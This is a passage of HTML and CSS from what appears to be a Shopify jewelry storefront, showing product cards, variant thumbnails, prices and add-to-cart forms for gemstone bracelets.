            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448&width=100"
                  alt="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                { "title": "Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm", "product_id":
                15450364641663, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019448\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["LIMITED","NEW"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184&width=100"
                      alt="Raw Black Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Black Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletI_2mm-3mm_-solo-productshot.webp?v=1767019184\u0026width=600", "product_id":
                      15450364707199, "variant_id":
                      56576287211903, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-silvery-diamond-bracelet-i-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016&width=100"
                      alt="Raw Silvery Diamond Bracelet I (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-silvery-diamond-bracelet-i-2-3mm">
                      { "title": "Raw Silvery Diamond Bracelet I (2-3mm)", "url": "\/products\/raw-silvery-diamond-bracelet-i-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawSilveryDiamondBraceletI_2-3mm_-solo-productshot.webp?v=1767019016\u0026width=600", "product_id":
                      15450364674431, "variant_id":
                      56576287146367, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e590 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393&width=100"
                      alt="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-black-spinel-bracelet-ii-2-3mm">
                      { "title": "Raw Black Diamond - Black Spinel Bracelet II (2-3mm)", "url": "\/products\/raw-black-diamond-black-spinel-bracelet-ii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamond-BlackSpinelBraceletII_2-3mm_-solo-productshot.webp?v=1767019393\u0026width=600", "product_id":
                      15450364608895, "variant_id":
                      56576287179135, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e490 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="raw-black-diamond-bracelet-iii-2-3mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314&width=100"
                      alt="Raw Black Diamond Bracelet III (2-3mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="raw-black-diamond-bracelet-iii-2-3mm">
                      { "title": "Raw Black Diamond Bracelet III (2-3mm)", "url": "\/products\/raw-black-diamond-bracelet-iii-2-3mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/RawBlackDiamondBraceletIII_2-3mm_-solo-productshot.webp?v=1767019314\u0026width=600", "product_id":
                      15450364903807, "variant_id":
                      56576287670655, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e660 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["LIMITED","NEW"]
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>490 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/raw-silvery-diamond-black-spinel-bracelet-ii-2-3mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15450364641663"
        data-product-title="Raw Silvery Diamond - Black Spinel Bracelet II (2-3mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364707199"
              data-product-title="Raw Black Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364674431"
              data-product-title="Raw Silvery Diamond Bracelet I (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364608895"
              data-product-title="Raw Black Diamond - Black Spinel Bracelet II (2-3mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15450364903807"
              data-product-title="Raw Black Diamond Bracelet III (2-3mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="emerald-bracelet-xvii-2-4mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/emerald-bracelet-xvii-2-4mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=2000" alt="Emerald Bracelet XVII (2-4mm)" srcset="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVII_2-4mm_-solo-productshot.webp?v=1767791180&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15483186217343" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56697447448959">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15483186217343" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/emerald-bracelet-xvii-2-4mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Emerald Bracelet XVII (2-4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>510 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/emerald-bracelet-xvii-2-4mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15483186217343"
        data-product-title="Emerald Bracelet XVII (2-4mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="emerald-bracelet-xviii-2mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            

          <span class="badge badge--custom">NEW</span>
            
</badge-list><a href="/products/emerald-bracelet-xviii-2mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=2000" alt="Emerald Bracelet XVIII (2mm)" srcset="//aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/EmeraldBraceletXVIII_2mm_-solo-productshot.webp?v=1767791261&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15483186184575" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56697447481727">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15483186184575" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/emerald-bracelet-xviii-2mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Emerald Bracelet XVIII (2mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>460 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/emerald-bracelet-xviii-2mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15483186184575"
        data-product-title="Emerald Bracelet XVIII (2mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
<product-card
  class="product-card"
  
  handle="swiss-bluetopaz-red-garnet-bracelet-viii-4mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">ONE OF A KIND</span>
            
</badge-list><a href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=2000" alt="Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-SwissBlueTopaz-RedGarnetBraceletVIII_4mm.webp?v=1746154026&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8635166622031" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47055181480271">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8635166622031" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>680 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/swiss-bluetopaz-red-garnet-bracelet-viii-4mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8635166622031"
        data-product-title="Swiss Blue Topaz - Red Garnet Bracelet VIII (3.5 - 4mm)"
        data-product-type="Bracelet"
      ></div></div>
</product-card>
</scroll-carousel>

                  <button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_h8ERwg" disabled>
                    <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

                  <button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="featured-collections-product-list-carousel-collection_h8ERwg">
                    <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
                </product-list><div class="justify-self-center">
<a class="button"href="/collections/one-of-a-kind-collection" >View all</a></div></div><div class="featured-collections-carousel__item " ><product-list class="floating-controls-container floating-controls-container--inside floating-controls-container--on-hover">
                  <scroll-carousel id="featured-collections-product-list-carousel-collection_aBThnH" group-cells allow-drag class="product-list  product-list--carousel scroll-area bleed md:unbleed"><product-card
  class="product-card"
  
  handle="premium-sodalite-8mm-silver"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/premium-sodalite-8mm-silver" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=2000" alt="Sodalite Bracelet V (8mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_1916605333558" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="19039525306422">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="1916605333558" /><input type="hidden" name="section-id" value="template--25513600745855__featured_collections_UUKQEE" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 11px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>

          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="premium-sodalite-8mm-silver"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891&width=100"
                  alt="Sodalite Bracelet V (8mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="premium-sodalite-8mm-silver">
                { "title": "Sodalite Bracelet V (8mm)", "url": "\/products\/premium-sodalite-8mm-silver", "product_id":
                1916605333558, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletV_8mm_2.webp?v=1750323891\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e320 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                ["TOP RATED"]
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-tourmaline-bracelet-xi"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlackTourmalineBraceletXI_8mm_1_1.webp?v=1746154234&width=100"
                      alt="Black Tourmaline Bracelet XI (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-tourmaline-bracelet-xi">
                      { "title": "Black Tourmaline Bracelet XI (8mm)", "url": "\/products\/black-tourmaline-bracelet-xi", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackTourmalineBraceletXI_8mm_1_1.webp?v=1746154234\u0026width=600", "product_id":
                      6909925097526, "variant_id":
                      40619329060918, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e340 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="premium-red-tiger-eye-8mm-silver"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletVII_8mm_2.webp?v=1746155563&width=100"
                      alt="Red Tiger Eye Bracelet VII (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="premium-red-tiger-eye-8mm-silver">
                      { "title": "Red Tiger Eye Bracelet VII (8mm)", "url": "\/products\/premium-red-tiger-eye-8mm-silver", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletVII_8mm_2.webp?v=1746155563\u0026width=600", "product_id":
                      1916610314294, "variant_id":
                      19039543722038, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e310 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      ["TOP RATED"]
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="aquamarine-bracelet-xvi-8mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Blueaquamarine8mm3.jpg?v=1746153148&width=100"
                      alt="Aquamarine Bracelet XVI (8mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="aquamarine-bracelet-xvi-8mm">
                      { "title": "Aquamarine Bracelet XVI (8mm)", "url": "\/products\/aquamarine-bracelet-xvi-8mm", "image":
